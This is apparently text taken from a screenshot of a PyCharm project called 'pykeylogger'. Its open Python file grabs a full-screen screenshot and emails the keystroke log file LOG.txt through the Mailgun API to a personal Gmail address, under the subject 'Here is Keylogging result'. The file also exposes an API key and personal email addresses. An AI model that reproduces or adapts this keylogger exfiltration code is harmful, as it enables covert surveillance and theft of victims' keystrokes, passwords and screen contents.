 pykeylogger - [C:₩Users₩TaeHo_Hwang₩Documents₩pykeylogger] - ...₩gewehr_95.py - PyCharm Community Edition 2016.1.3
File Edit View Navigate Code Refactor Run Tools VCS Window Help
gewehr_95 VCS VCS
pykeylogger gewehr_95.py
1: Project
7: Structure
2: Favorites
Project
pykeylogger C:₩Users₩TaeHo_Hwang₩Docume
.gitignore
conversion.py
file.png
gewehr_95.py
kb.py
LOG.txt
LOG_text.txt
time.py
External Libraries
kb.py gewehr_95.py models.py api.py file.png LOG.txt
import pyscreenshot as ImageGrab
import requests
if __name__ == "__main__":
# fullscreen
im=ImageGrab.grab()
im.save("file.jpg")
def send_simple_message():
return requests.post(
"https://api.mailgun.net/v3/mg.ladmail.com/messages",
auth=("api", "key-a65a55fe6f78da49a3addfd94fa83b87"),
files=[#("attachment", open("file.jpg"))
("attachment", open("LOG.txt"))],
data={"from": "PYKEYLOGGER <postmaster@mg.ladmail.com>",
"to": "lad <hth225@gmail.com>",
"subject": "Hello lad, Here is Keylogging result",
"text": "lad"})
send_simple_message()
Run: gewehr_95 gewehr_95 gewehr_95 gewehr_95 gewehr_95 gewehr_95 gewehr_95 gewehr_95 gewehr_95 gewehr_95
C:₩Users₩TaeHo_Hwang₩AppData₩Local₩Programs₩Python₩Python35₩python.exe C:/Users/TaeHo_Hwang/Documents/pykeylogger/gewehr_95.py
Python Console 9: Version Control Terminal 4: Run 6: TODO Event Log
2:1 CRLF UTF-8 Git: master